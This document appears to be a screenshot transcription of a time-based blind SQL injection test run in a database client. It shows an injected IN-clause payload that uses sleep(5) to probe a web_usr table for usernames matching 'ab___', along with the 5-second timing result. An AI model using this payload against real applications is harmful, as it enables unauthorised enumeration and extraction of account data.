 1 SELECT * from pab_contact where
2 contact_id in (-1) or if(((select count(*) from web_usr where usr_name like 'ab___') > 0), 0, sleep(5))#)
信息 结果1 概况 状态
[SQL]SELECT * from pab_contact where contact_id in (-1) or if(((select count(*) from web_usr where usr_name like 'ab___') > 0), 0, sleep(5))#)
受影响的行: 0
时间: 5.000s